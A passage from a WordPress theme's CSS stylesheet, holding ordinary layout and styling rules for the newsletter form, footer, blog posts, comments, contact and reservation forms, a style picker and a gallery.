.widget .bbp-login-links a[title] { text-decoration: underline; }
#secondary .textwidget p:last-child { margin-bottom: 0; }
/*----*****---- << Newsletter >> ----*****----*/
.dt-sc-subscribe-wrapper h2 { font-weight: 300; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm { margin-top: 15px; float: left; width: 100%; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="text"], .dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="email"], .dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="submit"] { display: inline-block; margin-right: 20px; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="submit"] { float: none;min-height: 47px; margin-right: 0; margin-top: -20px; padding: 12px 15px; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="text"], .dt-sc-subscribe-wrapper .dt-sc-subscribe-frm input[type="email"] { width: 42%; padding: 14px 12px; }
.dt-sc-subscribe-wrapper .dt_sc_mc_result { line-height: normal; }
.dt-courses-carousel .dt-sc-one-third { margin: 0 7px 0 7px; }
.course-meta .status.register a { text-decoration: none; }
input.dt-sc-button.disabled { opacity: 0.5; pointer-events: none;}

/*----*****---- << footer >> ----*****----*/
#footer { border-top: 1px solid #f2f1f2; }
#footer .footer-widgets { position: relative; padding-top: 36px; border-top: 1px solid #ffffff; }
.widget.widget_flickr .flickrs div { float: left; margin: 0px 19px 10px 0px; }
.widget.widget_flickr .flickrs div img { transition: opacity .5s ease-in-out; -moz-transition: opacity .5s ease-in-out; -webkit-transition: opacity .5s ease-in-out; opacity: 1; filter: alpha(opacity=100); max-width: 100%; height: auto; width: 64px; }
.widget.widget_flickr .flickrs div.last { margin-right: 0; }
footer h3.widgettitle { font-size: 20px; font-style: italic; margin-bottom: 37px; line-height: 20px; }
footer h3.widgettitle span { border: 2px solid; display: inline-block; width: 100%; }
footer h4 { font-size: 13px; font-style: normal; font-weight: 600; margin-bottom: 1px; }
footer input[type="text"], footer input[type="email"], footer input[type="password"] { border: none; color: #86999b; margin-bottom: 15px; margin-top: 0px; }
footer .widget #bbp-search-form #bbp_search { width: 54.6%; }
.subscribe-frm [type="submit"], #searchform [type="submit"] { margin-top: 0; }
.widget .subscribe-frm [type="submit"], #secondary #searchform [type="submit"] { float: left; }
.zn_mailchimp_result { clear: both; float: left; line-height: 16px; margin-top: 10px; }
.dt-sc-one-third p span.fa { margin-right: 5px; }
footer .widget_text .social-icons ul li .fa { min-height: inherit; }
.textwidget span.fa.fa-map-marker, .textwidget span.fa.fa-envelope, .textwidget span.fa.fa-phone { float: left; font-size: 17px; margin-bottom: 10px; margin-right: 8px; margin-top: 3px; min-width: 15px; }
footer .widget_text .textwidget p, .widget.mailchimp p { margin-bottom: 10px; }
footer .widget_text .contact-info [class^="icon-"] { font-size: 16px; }
.social-media li { display: inline-block; height: 17px; overflow: hidden; padding: 0 5px; position: relative; width: 21px; clear: none; }
.team .social-media li { margin: 0px; border: 3px solid #dadada; border-radius: 29px; }
.social-bookmark { margin: 10px 0px; }
.social-bookmark, #primary ul.social-media { float: left; width: 100%; padding-left: 0; }
.fb-root, .fb-like, #___plusone_0, .twitter-share-button, #iframe-stmblpn-widget-1, .IN-widget, .social-bookmark img, .pin-it-button, .db-wrapper { float: left !important; margin-right: 10px !important; }
a.pin-it-button { position: inherit !important; }
#footer .contact-info { margin-bottom: 20px; }
#footer ul li { display: inline-block; }
#footer ul.list li:before { content: "\f0fc"; font-size: 16px; font-style: normal; float: left; }
.widget ul.social-media { margin-bottom: 15px; }
ul.social-media > li { display: inline; padding: 0; clear: none; font-size: 18px; border-radius: 42px; }
ul.social-media > li { border: 1px solid; display: inline-block; height: 42px; margin: 0 10px 0 0; text-align: center; width: 42px; }
ul.social-media > li a { line-height: 40px; border-radius: 40px; width: 40px; height: 40px; display: inline-block; }
.list li { width: 100%; display: inline-block; }
.footer-info { padding: 23px 0px; }
.copyright { float: left; }
.copyright a { text-decoration: underline; }
.footer-top-links { float: left; width: 100%; background: #ffffff; border-bottom: 1px solid #f2f1f2; padding: 25px 0px; }
.footer-top-links .menu { margin-bottom: 0; }
.footer-top-links .menu li { padding-bottom: 0; }
.footer-bottom-links { float: right; }
p.copyright, .footer-bottom-links { margin-bottom: 0px; }
.footer-bottom-links li { display: inline; float: left; padding-bottom: 0; line-height: 10px; background-repeat: no-repeat; }
.footer-bottom-links li, .footer-top-links .menu li { background-repeat: no-repeat; background-position: right; }
.footer-bottom-links li:last-child, .footer-top-links .menu li:last-child { background: none; }
.footer-bottom-links li a, .footer-top-links .menu li a { padding: 0 12px 0 7px; }
#ajax_newsletter_msg .success-msg { color: #0fc402; }
#ajax_newsletter_msg .error-msg { color: #d20000; }
/*----*****---- << services >> ----*****----*/
	
.dt-custom-service, .dt-service { background-color: #f4f3ee; border: 3px solid #dfdacf; padding: 15px 14px; text-align: center; border-radius: 3px; }
.dt-custom-service h3 { font-style: normal; }
.icon-burger, .icon-fire, .icon-ball, .icon-whiskey { display: inline-block; height: 122px; margin-bottom: 10px; width: 133px; }
.icon-burger { background: url(images/icon_burger.png) no-repeat; }
.icon-fire { background: url(images/icon_fire.png) no-repeat; }
.icon-ball { background: url(images/icon_ball.png) no-repeat; }
.icon-whiskey { background: url(images/icon_whiskey.png) no-repeat; }
/*----*****---- << Blog >> ----*****----*/
.blog-post .entry-thumb { display: block; width: 100%; position: relative; float: left; overflow: hidden; }
.blog-post .entry-thumb .wp-audio-shortcode, .blog-post .entry-thumb .dt-video-wrap { margin-bottom: 10px; }
.blog-isotope-wrapper .column { margin-left: 0; }
.blog-isotope-wrapper { float: left; width: 100%; clear: both; margin: 0px; padding: 0px; }
.blog-post { display: inline-block; margin-bottom: 40px; width: 100%; }
.blog-post .post-details { float: left; height: 100%; width: 100px; text-align: center; }
.blog-post .post-content { float: left; border: 1px solid; }
.dt-sc-parallax-section .blog-post .post-content { border: 0; }
.blog-post .post-content .entry-thumb { position: relative; }
.blog-post .post-content .entry-thumb .featured-post, .product-thumb .featured, span.featured-product { position: absolute; right: 0; top: 0; padding: 10px; }
.blog-post .bx-controls-direction a.bx-prev { left: 0; }
.blog-post .bx-controls-direction a.bx-next { right: 0; }
.sticky .featured-post { display: block; }
.dt-sc-one-column.blog-fullwidth .post-content { width: 91.4%; }
.dt-sc-one-column.blog-fullwidth.with-sidebar .post-content { width: 88.2%; }
.dt-sc-one-half .post-content { width: 82.4%; }
.dt-sc-one-half.with-sidebar .post-details { width: 80px; }
.dt-sc-one-half.with-sidebar .post-content { width: 80.8%; }
.dt-sc-one-half.with-sidebar .post-details .date, .dt-sc-one-half.with-sidebar .post-details .post-comments { width: 61px; }
.dt-sc-one-half.with-sidebar .post-details .date > p { font-size: 12px; line-height: 17px; }
.dt-sc-one-half.with-sidebar .post-details .date p span, .dt-sc-one-half.with-sidebar .post-comments a, .dt-sc-one-half.with-sidebar .post-comments span { font-size: 14px; }
.dt-sc-one-half .bx-controls-direction a.bx-prev, .dt-sc-one-half .bx-controls-direction a.bx-next, .dt-sc-one-third .bx-controls-direction a.bx-prev, .dt-sc-one-third .bx-controls-direction a.bx-next { background-size: 50% auto; height: 50px; width: 24px; }
.with-left-sidebar .dt-sc-one-third .bx-controls-direction a.bx-prev, .with-left-sidebar .dt-sc-one-third .bx-controls-direction a.bx-next, .with-right-sidebar .dt-sc-one-third .bx-controls-direction a.bx-prev, .with-right-sidebar .dt-sc-one-third .bx-controls-direction a.bx-next { height: 38px; width: 19px; }
.dt-sc-one-half.with-sidebar .post-details .date, .dt-sc-one-half.with-sidebar .post-comments { margin-top: 0; float: left; padding: 5px 2px; }
.dt-sc-one-half.with-sidebar .post-details .date p { margin-bottom: 0; margin-top: 4px; line-height: 20px; }
.dt-sc-one-half.with-sidebar .post-details .date p span { font-weight: normal; }
.dt-sc-one-half.with-sidebar .post-comments { color: #4E4635; margin: 0px; }
.dt-sc-one-half.with-sidebar .post-icon-format:before { vertical-align: middle; margin: 0; }
/**************** New Blog styles starts **********************/
.post-details .date { display: inline-block; border-radius: 5px 5px 0px 0px; padding: 11px 5px; }
.post-details .date, .post-details .post-comments { width: 71px; float: left; }
.date > p { display: inline-block; float: left; font-size: 14px; line-height: 18px; margin: 0; width: 100%; }
.blog-post .date p span { font-weight: 600; font-size: 18px; }
.post-details .post-comments { padding: 9px 5px; border-radius: 0 0 5px 5px; }
.post-comments > a, .date > span, .post-comments > span { display: inline-block; }
/**************** New Blog styles ends **********************/

.post-comments a, .post-comments span { font-size: 16px; /*color:#fff;*/ }
.post-comments a i { margin-left: 2px; }
.post-icon-format, .post-comments { text-align: center; width: 100%; }
.post-icon-format:before { line-height: 49px; }
.post-icon-format:before { margin: 0; }
.post-format { float: left; padding: 0 15px; display: none; border-right: 1px solid; }
.format-standard .post-format, .format-status .post-format, .format-gallery .post-format, .format-audio .post-format, .format-video .post-format, .format-image .post-format, .format-link .post-format, .format-aside .post-format, .format-chat .post-format, .format-quote .post-format { display: block; }
.format-standard .post-icon-format:before { content: "\f15c"; }
.format-status .post-icon-format:before { content: "\f075"; }
.format-gallery .post-icon-format:before { content: "\f030"; }
.format-audio .post-icon-format:before { content: "\f001"; }
.format-video .post-icon-format:before { content: "\f008"; }
.format-image .post-icon-format:before { content: "\f03e"; }
.format-link .post-icon-format:before { content: "\f0c1"; }
.format-aside .post-icon-format:before { content: "\f036"; }
.format-chat .post-icon-format:before { content: "\f086"; }
.format-quote .post-icon-format:before { content: "\f10d"; }
.blog-post .entry-detail { padding: 22px 15px 0; display: inline-block; width: 100%; }
.blog-post h2 { font-size: 18px; margin-bottom: 20px; font-weight: 400; word-break: break-word; }
.post-meta { float: left; width: 100%; border-top: 1px solid; }
.post-meta ul { margin-bottom: 0; margin-left: 11px; }
.post-meta ul li { display: inline; margin-left: 10px; padding: 13px 10px 13px 0px; border-right: 1px solid; line-height: 49px; }
.post-meta ul li:last-child { border: none; }
.post-meta ul li a { text-transform: capitalize; }
.post-meta ul li span.fa { margin-right: 7px; }
.pagination-wrapper { float: right; width: 100%; text-align: right; }
.pagination-wrapper span { font-size: 14px; font-style: italic; display: inline-block; margin-right: 28px; line-height: 41px; }
.pagination-wrapper .pagination { float: right; }
.pagination-wrapper .pagination li { float: left; display: inline-block; padding-bottom: 0; margin-right: 3px; font-size: 14px; line-height: 1; }
.pagination-wrapper .pagination li.active-page, .pagination-wrapper .pagination li a { padding: 12px 15px; float: left; }
/*----*****---- << Blog Comment Entries >> ----*****----*/	
		
.commententries { width: 100%; float: left; margin: 10px 0px 0px; padding: 0px; }
ul.commentlist { float: left; margin: 10px 0px 0px 0px; padding: 0px; list-style: none; width: 100%; }
ul.commentlist li.comment { display: block; float: none; list-style: none; margin: 0px 0px 20px; padding: 0px 0px 0px 112px; position: relative; clear: both; border-bottom: 1px dashed; }
ul.commentlist li ul.children { margin: 10px 0px 10px; padding: 0px; float: left; border: none; clear: both; width: 100%; }
ul.commentlist li .respond { margin-left: 69px; }
ul.commentlist li .comment { margin: 0px; }
ul.commentlist li .comment-details { position: relative; margin: 10px 0px 10px; padding-bottom: 5px; }
ul.commentlist li .comment-body { margin: 15px 0px 0px; }
ul.commentlist li .comment-body p { line-height: 20px; }
ul.commentlist li .comment-author { left: 0px; top: 0px; position: absolute; }
ul.commentlist li .comment-author img { max-width: 74px; max-height: 74px; float: left; margin: 0px; -moz-transition: all 1s ease; -webkit-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.entry-author-image { width: 60px; height: 60px; }
ul.commentlist li .author-name { font-size: 14px; }
ul.commentlist li .author-name, #respond h3#reply-title small a:hover { color: #333334; }
ul.children li ul li ul li ul li.comment { padding-bottom: 15px; }
ul.commentlist li .comment-details { display: block; }
.commententries .comment-details p { margin-bottom: 10px; }
ul.commentlist li .commentmetadata { font-size: 12px; font-style: italic; text-decoration: none; position: relative; padding-left: 9px; margin-left: 10px; }
.commentmetadata:before { content: "\f111"; font-size: 7px; position: absolute; left: 0; top: 6px; }
#commentform .form-submit { float: left; width: 100%; }
#respond { float: left; width: 100%; margin-top: 20px; }
#respond #commentform p.form-submit input[type="submit"] { margin-top: 0; }
#respond h3 { margin-bottom: 15px; float: left; width: 100%; padding-bottom: 6px; text-transform: uppercase; }
.bypostauthor { margin: 0px; padding: 0px; }
#respond h3#reply-title small { font-size: 12px; }
.comment-reply-link { display: block; text-align: right; text-transform: capitalize; width: 100%; }
.comment-reply-link:after { content: "\f0da"; margin-left: 5px; }
.post-author-details { float: left; width: 95.6%; background: #E3E0D9; padding: 20px; margin-bottom: 30px; }
.with-right-sidebar .post-author-details, .with-left-sidebar .post-author-details { width: 93.8%; }
.entry-author-image { float: left; margin-right: 15px; }
.author-desc { float: left; width: 90.7%; }
.with-left-sidebar .author-desc, .with-right-sidebar .author-desc { width: 87.2%; }
.author-desc h5 { margin-bottom: 0; }
.author-desc h5 a { text-transform: capitalize; }
/*----*****---- << Theme Offer >> ----*****----*/
.dt-sc-offer-list li { float: left; width: 82.5%; padding-left: 49px; display: inline; border-bottom: 1px solid #e3e0d9; margin-bottom: 10px; line-height: 42px; font-size: 14px; position: relative; }
.dt-sc-offer-list li span { color: #554846; font-size: 30px; left: 0; margin-right: 10px; position: absolute; top: 9px; }
.dt-sc-offer-list li[class^="ico-"] { display: block; }
.menu-sidebar ul.j-load-all { z-index: 99; }
.menu-sidebar span[class^="ico-"] { height: 37px; }
/*----*****---- << Contact >> ----*****----*/
.responsive-map { border-bottom: 5px solid; border-top: 5px solid; }
.gm-style-iw > div { overflow: hidden !important; }
.contact-frm input[type="submit"] { margin-top: 0; }
.contact-frm input.error, .contact-frm textarea.error { color: #f94624; }
span.wpcf7-not-valid-tip, div.wpcf7-validation-errors { background: #FFFFFF; border: 1px solid #FF0000; padding: 6px; color: #ff0000; }
div.wpcf7-response-output { float: left; width: 100%; padding: 10px; margin-right: 0; }
/*----*****---- << Captcha >> ----*****----*/
.dt-sc-captcha { background: #f2f2f2; border-radius: 3px; color: #333; float: left; font-size: 17px; font-style: italic; font-weight: 600; letter-spacing: 4px; padding: 3px 10px; }
.dt-sc-captcha sup { font-size: 15px; font-style: normal; left: 2px; top: -4px; }
.dt-sc-captcha sub { color: #333; font-size: 15px; font-style: normal; left: 1px; line-height: normal; }
/*----*****---- << Theme w-hours >> ----*****----*/
.dt-working-hours { font-weight: 600; margin-bottom: 5px; }
.dt-working-hours span { float: right; font-style: italic; font-weight: normal; }
/*----*****---- << side-nav >> ----*****----*/
	
.side-nav { float: left; width: 30.7%; }
.menu-sidebar li, .side-nav li { padding-bottom: 0; display: inline-block; margin-bottom: 1px; width: 100%; }
.menu-sidebar li a, .side-nav li a { font-size: 14px; display: block; padding: 10px; line-height: 32px; font-weight: 600; }
.menu-sidebar li a { line-height: 50px; padding: 0 3px; }
.menu-sidebar li.current_page_item a, .menu-sidebar li:hover a { border-right: 5px solid #776a69; }
.side-nav li a span, .menu-sidebar li a span { float: left; font-size: 26px; line-height: 34px; margin: 0px 22px 0 8px; }
.menu-sidebar li a span { margin-top: 7px; margin-right: 14px; }
.side-nav li a { position: relative; color: #222222; }
.side-nav li.current_page_item a:after { content: ""; right: 0; position: absolute; width: 0; height: 0; top: 0px; right: -10px; border-top: 26px solid rgba(0, 0, 0, 0); border-left: 10px solid; border-bottom: 26px solid rgba(0, 0, 0, 0); }
.with-side-nav { float: left; margin-left: 30px; width: 66%; text-align: center; }
.with-side-nav .hr-title { text-align: left; }
.with-side-nav img { margin-left: auto; margin-right: auto; }
.with-left-sidebar .with-side-nav img, .with-right-sidebar .with-side-nav img { width: 100%; }
.with-left-sidebar .side-nav li a span, .with-right-sidebar .side-nav li a span { width: 20px; height: 20px; line-height: 20px; margin-top: 5px; border: 2px solid #A07E63; font-size: 10px; }
.with-left-sidebar .side-nav li a, .with-right-sidebar .side-nav li a { font-size: 11px; }
/*----*****---- << 404 >> ----*****----*/
.error-404 { text-align: center; }
.error > h2 { font-size: 60px; }
.error-404 > form { display: inline-block; width: 46%; }
.error-404 #searchform input[type="text"] { display: inline-block; font-size: 12px; width: 75%; }
.error-404 #searchform input[type="submit"] { min-height: 39px; }
/*----*****---- << reservation >> ----*****----*/
.reservation p { float: left; width: 100%; }
.reservation p label { font-size: 13px; font-weight: normal; min-width: 149px; margin-right: 10px; float: left; line-height: 46px; }
.reservation p input, .reservation p textarea { float: left; width: 60.9%; }
.wpcf7-form p select, .variations select, .woocommerce-ordering select, #activity-filter-by { width: 65.4%; }
.wpcf7-form p select, .variations select, .woocommerce-ordering select, #activity-filter-by, select { -webkit-appearance: none; -moz-appearance: none; appearance: none; background-position: right center; background-repeat: no-repeat; border-width: 1px; border-style: solid; cursor: pointer; margin: 6px 0 16px; }
.wpcf7-form p .selection-box, .woocommerce-ordering .selection-box, .wpcf7-form p .selection-box select, .woocommerce-ordering .selection-box select { width: 100%; }
.wpcf7-form p .selection-box, .variations .selection-box, .woocommerce-ordering .selection-box, #activity-filter-by, .selection-box { margin-top: 6px; }
.wpcf7-form p .selection-box select, .variations .selection-box select, .woocommerce-ordering .selection-box select, #activity-filter-by, .selection-box select { margin-top: 0px; }
.reservation input[type="submit"].dt-sc-button { margin: 0; }
span.wpcf7-form-control-wrap { width: 100%; }
/*----*****---- << Recent Post >> ----*****----*/
ul.recent-post li a { font-size: 14px; line-height: 20px; color: #5a5a5a; }
ul.recent-post li a img { float: left; margin-right: 10px; }
ul.recent-post li a span.price, .widget_best_sellers ul li span.amount { font-size: 12px; font-weight: 600; }
/*----*****---- << Recent Post >> ----*****----*/
.widget_product_categories li { position: relative; }
.widget_product_categories li a:before { content: "\f0da"; }
.widget_ratings-widget ul li:before { content: "\f005"; }
.widget_ratings-widget ul li a { float: left; width: 100%; }
.widget_product_categories li a { color: #5a5a5a; display: block; float: left; width: 85%; }
.widget_product_categories li a span { float: right; width: 36px; height: 36px; text-align: center; line-height: 36px; position: absolute; right: 0; }
.widget_recent_posts ul li h6, .widget_popular_entries ul li h6, .widget.tribe-events-adv-list-widget ol li h4, .widget.tribe-events-venue-widget ul li h4 { font-size: 14px; font-weight: 600; margin-bottom: 5px; }
.tribe-events-adv-list-widget ol li { margin-bottom: 0; }
.widget_recent_posts ul li a.thumb, .widget_popular_entries ul li a.thumb, .widget_recent_posts ul li a img { float: left; margin-right: 10px; clear: both; display: block; }
#secondary .widget_recent_posts ul li h6, #secondary .widget_popular_entries ul li h6 { display: block; margin-bottom: 0px; }
.widget_recent_posts ul li a img, .widget_popular_entries ul li a img { margin-top: 5px; }
.widget .tweet-thumb { float: left; margin-right: 10px; }
.widget_pages ul li a, .widget_meta ul li a, .widget_nav_menu ul li a, .widget_categories ul li a, .widget.widget_archive ul li a, .widget_product_categories.widget ul li a { display: block; }
/*----*****---- << Recent Post >> ----*****----*/
.entry-product-title { float: left; width: 83%; }
.entry-product-title h3 { margin-bottom: 5px; }
#toTop { display: none; text-decoration: none; position: fixed; bottom: 30px; right: 30px; overflow: hidden; width: 40px; height: 40px; border: none; text-indent: 100%; background: url(images/ui.totop.png) no-repeat left top; z-index: 9999; }
#toTopHover { background: url(images/ui.totop.png) no-repeat left -40px; width: 40px; height: 40px; display: block; overflow: hidden; float: left; opacity: 0; -moz-opacity: 0; filter: alpha(opacity=0); }
#toTop:active, #toTop:focus { outline: none; }
/** Social Icons  **/
.dt-sc-social-bookmarks li { display: inline-block; height: 41px; margin: 0 3px 5px; overflow: hidden; padding: 0; position: relative; width: 41px; }
.dt-sc-social-bookmarks { height: 41px; width: 100%; float: left; }
.dt-sc-social-bookmarks a i { color: #FFFFFF; font-size: 16px; line-height: 38px; text-align: center; }
.dt-sc-social-bookmarks a:hover { background: #bd9d48; }
.dt-sc-social-bookmarks li img { bottom: 0; left: 0; position: absolute; }
.dt-sc-social-bookmarks li img:first-child { bottom: -41px; }
.dt-sc-social-bookmarks li:hover img:first-child { bottom: 0px; z-index: 1; }
.dt-sc-social-bookmarks li:hover img:last-child { bottom: -41px; }
/*----*****---- << Style Picker >> ----*****----*/		
.dt-style-picker-wrapper { position: fixed; z-index: 99999; left: 0px; top: 150px; }
#dt-style-picker { background: #ffffff; width: 225px; float: left; position: absolute; top: 0px; z-index: 1; margin: 0px; padding: 0px 0px 10px; text-align: center; border: 1px solid #DDDDDD; }
#dt-style-picker h2 { background: #fefefe; font: normal 12px Tahoma, Geneva, sans-serif; text-transform: uppercase; line-height: 48px; width: 100%; color: #848484; margin: 0px 0px 15px; padding: 0px; border-bottom: 1px solid #DDDDDD; }
.style-picker-ico > img { border: 1px solid #ddd; }
#dt-style-picker h3 { font: normal 12px Tahoma, Geneva, sans-serif; padding: 0px 0px 10px; width: 100%; color: #848484; margin: 0px; text-transform: uppercase; }
#dt-style-picker ul { float: left; margin: 0px; padding: 0px; text-align: center; width: 225px; }
#dt-style-picker ul li { display: inline-block; list-style-type: none; padding: 0px; margin: 0px 0px 6px 0px; }
#dt-style-picker ul li a { background: #ffffff; border: 1px solid #ffffff; padding: 2px; display: inline-block; margin: 0px; line-height: 0; }
#dt-style-picker ul li a.selected, #dt-style-picker ul li a:hover { border: 1px solid #d7d7d7; }
#dt-style-picker ul li a img { border: 1px solid #d7d7d7; }
#dt-style-picker .dt-hr { background: url(images/style-picker/seperator.png) no-repeat; width: 100%; height: 25px; margin: -10px 0px 10px; float: left; }
#dt-style-picker .hr { margin: 3px 0px; }
.style-picker-ico { position: absolute; top: 25px; left: 224px; width: 50px; height: 50px; }
/*----*****---- << Gallery >> ----*****----*/
	
.sorting-container { float: left; clear: both; margin: 0px 0px 30px; padding: 0px; width: 100%; }
.sorting-container a { font-size: 16px; line-height: 40px; padding: 0px 15px; margin: 0px 5px 10px 0px; float: left; border: 1px solid; position: relative; }
.gallery-carousel-container { float: left; position: relative; width: 100%; }
.gallery-container, .gallery-carousel-wrapper { clear: both; float: left; width: 100%; }
.caroufredsel_wrapper .gallery.column { margin-right: 20px; }
.caroufredsel_wrapper .gallery.default { margin-right: 0px; }
.gallery { margin-bottom: 20px; margin-left: 0; }
.gallery.default { margin-bottom: 0; }
.gallery.one-third { width: 31.9%; }
.gallery-carousel-arrows { display: inline-block; position: absolute; right: 0; top: -72px; z-index: 99; background: #fff; }
.gallery-carousel-arrows a { display: inline; position: relative; z-index: 9; margin-left: 12px; font-size: 42px; }
.gallery-carousel-arrows a.prev-arrow { border-bottom-left-radius: 5px; border-top-left-radius: 5px; }
.gallery-carousel-arrows a.next-arrow { border-bottom-right-radius: 5px; border-top-right-radius: 5px; }
.gallery .gallery-thumb img { width: 100%; height: auto; }
.gallery.no-space { position: relative; overflow: hidden; }
.gallery.no-space figure { overflow: hidden; }
.gallery .gallery-thumb { float: left; padding: 0; position: relative; width: 100%; }
.gallery-thumb > img { float: left; display: inline-block; }
.gallery-title { display: inline-block; margin-top: 3px; padding: 0 10px; }
.default.gallery .gallery-title h4, .default.gallery .gallery-title p { margin-bottom: 0; }
.gallery-title p a, .gallery-title p { text-transform: capitalize; }
.dt-sc-one-fourth.with-sidebar .gallery-title p { font-size: 12px; }
.gallery-detail { display: inline-block; float: left; padding: 8px 0; width: 100%; position: relative; z-index: 999; text-align: center; }
.default.gallery .gallery-detail { position: absolute; bottom: 5%; left: 0; opacity: 0; }
.gallery-detail .views { background: #ffffff; float: right; margin-right: 9px; padding: 8px 23px 7px; line-height: 16px; text-align: center; }
.gallery-detail .views, .gallery-detail .views a { color: #b6b6b6; }
.views > span { line-height: 16px; }
.gallery-thumb.full-width { margin-bottom: 15px; }
.gallery-detail h4 { font-size: 16px; margin-bottom: 0px; }
.gallery-detail h4 a, .gallery-carousel-arrows a { color: #2c2c2c; }
.image-overlay { float: left; height: 100%; left: 0; opacity: 0; filter: alpha(opacity=0); position: absolute; top: 0; transition: opacity 0.5s ease-in-out 0s; width: 100%; }
.gallery .image-overlay a { border: 1px solid #F3F3F3; cursor: pointer; display: inline-block; height: 44px; line-height: 44px; opacity: 0; position: absolute; text-align: center; top: 44%; width: 44px; background: #fff; }
.gallery .image-overlay a span { font-size: 18px; }
.default.gallery:hover .gallery-detail, .gallery:hover .image-overlay, .gallery:hover .image-overlay a { opacity: 1; }
.gallery:hover .image-overlay, .gallery .image-overlay a span { opacity: 1; filter: alpha(opacity=100); }
.gallery .image-overlay a span { padding: 10px; }
.gallery:hover .image-overlay a span:hover { color: #b6b6b6; }
.gallery .image-overlay a { display: inline-block; position: absolute; text-align: center; z-index: 999; }
.gallery .image-overlay a.link { top: 40.4%; left: 0; }
.gallery .image-overlay a.zoom { top: 40.4%; right: 0; }
.gallery.dt-sc-one-column .image-overlay a { top: 45.4%; }
.gallery.dt-sc-one-half .image-overlay a { top: 43.4%; }
.gallery.dt-sc-one-third.with-sidebar .image-overlay a, .gallery.dt-sc-one-fourth .image-overlay a { top: 40.4%; }
.gallery.default.dt-sc-one-third.with-sidebar .image-overlay a, .gallery.default.dt-sc-one-fourth .image-overlay a { top: 42.5%; }
.gallery.default.dt-sc-one-third.with-sidebar .image-overlay a, .gallery.default.dt-sc-one-fourth .image-overlay a { top: 36.4%; }
.gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-three.dt-sc-one-half .image-overlay a.link { top: 46%; }
.with-left-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .with-left-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .with-left-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.link { top: 44.4%; }
.gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-third .image-overlay a.link { top: 42.5%; }
.with-left-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .with-left-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.link, .with-right-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .with-right-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.link, .gallery.shape-one.dt-sc-one-fourth .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-fourth .image-overlay a.link { top: 39.5%; }
.gallery.dt-sc-one-third:hover .image-overlay a.link { left: 31%; }
.gallery.dt-sc-one-third:hover .image-overlay a.zoom { right: 31%; }
.gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.link { left: 24%; }
.gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.zoom { right: 24%; }
.gallery.dt-sc-one-column:hover .image-overlay a.link { left: 44%; }
.gallery.dt-sc-one-column:hover .image-overlay a.zoom { right: 44%; }
.gallery.dt-sc-one-column.with-sidebar:hover .image-overlay a.link { left: 42%; }
.gallery.dt-sc-one-column.with-sidebar:hover .image-overlay a.zoom { right: 42%; }
.gallery.dt-sc-one-half:hover .image-overlay a.link { left: 37%; }
.gallery.dt-sc-one-half:hover .image-overlay a.zoom { right: 37%; }
.gallery.dt-sc-one-half.with-sidebar:hover .image-overlay a.link { left: 32%; }
.gallery.dt-sc-one-half.with-sidebar:hover .image-overlay a.zoom { right: 32%; }
.gallery.dt-sc-one-third.with-sidebar .gallery-detail .views { padding: 8px 19px 7px; }
.gallery.dt-sc-one-fourth:hover .image-overlay a.link { left: 23%; }
.gallery.dt-sc-one-fourth:hover .image-overlay a.zoom { right: 23%; }
.default.gallery.dt-sc-one-fourth:hover .image-overlay a.link { left: 30%; }
.default.gallery.dt-sc-one-fourth:hover .image-overlay a.zoom { right: 30%; }
.gallery.dt-sc-one-fourth.with-sidebar .gallery-detail .views { padding: 8px 14px 7px; }
.gallery.dt-sc-one-fourth.with-sidebar .gallery-title { padding: 0 6px; }
.gallery.dt-sc-one-fourth.with-sidebar .gallery-title h4 { font-size: 13px; }
.gallery.dt-sc-one-fourth.with-sidebar:hover .image-overlay a.link { left: 22%; }
.gallery.dt-sc-one-fourth.with-sidebar:hover .image-overlay a.zoom { right: 22%; }
/*.gallery.dt-sc-one-fourth.with-sidebar .gallery-thumb.default img { height:171px; }*/
.gallery.default.dt-sc-one-fourth.with-sidebar .gallery-detail { display: none; }
.gallery.dt-sc-one-fourth.shape-one.with-sidebar .image-overlay a, .gallery.dt-sc-one-fourth.shape-two.with-sidebar .image-overlay a, .gallery.dt-sc-one-fourth.shape-three.with-sidebar .image-overlay a { width: 25px; height: 25px; line-height: 25px; }
.gallery.dt-sc-one-fourth.shape-one.with-sidebar .image-overlay a span, .gallery.dt-sc-one-fourth.shape-two.with-sidebar .image-overlay a span, .gallery.dt-sc-one-fourth.shape-three.with-sidebar .image-overlay a span { padding: 0; font-size: 12px; }
.gallery.dt-sc-one-fourth.shape-one.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-two.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-three.with-sidebar:hover .image-overlay a.link { left: 26%; }
